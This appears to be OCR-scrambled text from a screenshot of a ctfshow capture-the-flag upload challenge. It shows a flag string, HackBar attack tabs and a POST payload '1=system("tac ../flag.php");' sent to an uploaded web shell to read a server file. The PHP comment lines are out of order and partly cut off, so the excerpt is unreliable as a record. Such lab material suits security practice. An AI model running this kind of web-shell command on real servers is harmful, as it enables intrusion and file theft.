 $flag="ctfshow{e702c41e-75a8-420c-87c0-b0109b21ff56}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.c
h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Performance Network Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://be58b04c-9d87-4029-b946-2374e9b6d5d0.challenge.ctf.show/upload/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=system("tac ../flag.php"); Upgrade-Ins